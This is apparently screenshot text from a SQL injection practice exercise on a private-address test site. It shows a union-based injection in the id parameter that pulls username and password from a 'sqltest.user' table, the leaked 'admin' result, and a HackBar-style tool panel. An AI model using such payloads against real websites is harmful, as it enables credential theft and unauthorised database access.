 你当前执行的语句是:SELECT * from news where id =-1 union select 1,username,password,4 from sqltest.user where id = 1
id：1
用户名:admin
Blog地址:admin
频道:点此订阅
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
GET/POST
HEADER
http://172.24.10.205:99/index.php?id=-1 union select 1,username,password,4 from
sqltest.user where id = 1
GET
info: load success!